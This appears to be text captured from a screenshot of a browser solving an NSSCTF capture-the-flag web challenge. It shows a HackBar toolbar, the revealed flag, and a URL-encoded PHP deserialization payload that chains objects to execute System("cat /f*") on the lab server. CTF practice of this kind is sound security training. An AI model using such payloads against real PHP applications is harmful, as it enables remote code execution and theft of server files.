 不安全 node5.anna.nssctf.cn:20511/?ser=O%3A9%3A"TianXiWei"%3A2%3A%7Bs%3A3%3A"ext"%3BO%3A8%3A"Ilovetxw"%3A2%3A%7Bs%3A5%3A"huang"%3BO%3A4%3A"four"%3...
NSSCTF{e795a3a3-c43d-45b0-badb-70f73a490081}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:20511/?
ser=O%3A9%3A%22TianXiWei%22%3A2%3A%7Bs%3A3%3A%22ext%22%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BO%3A4%3A%22four%22%3A2%3A%7Bs%3A1%3A%22a%22%3
BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BN%3Bs%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3Bs%3A3%3A%22666%22%3Bs%3A8%3A%2
2txw4ever%22%3Bs%3A18%3A%22System%28%22cat+%2Ff%2A%22%29%3B%22%3B%7D%7Ds%3A9%3A%22%00four%00fun%22%3Bs%3A9%3A%22sixsixsix%22%3B%7Ds%3A2%3A%22su%22%3BN%3B%7D
s%3A1%3A%22x%22%3BN%3B%7D